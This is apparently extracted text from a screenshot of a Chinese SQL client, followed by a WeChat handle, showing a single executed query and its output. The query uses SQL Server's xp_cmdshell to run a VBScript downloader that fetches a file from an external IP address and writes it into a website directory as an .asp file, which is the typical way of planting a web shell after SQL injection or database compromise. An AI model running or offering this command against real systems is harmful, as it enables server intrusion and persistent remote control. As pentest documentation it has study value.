 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'cscript //nologo f:\wwwroot\Lottery\Web\wget.vbs http://139.199.109.184/1.txt  f:\wwwroot\Lottery\Web\11.asp
信息 结果1
[!]GET http://139.199.109.184/1.txt
(Null)
微信号: lemon-sec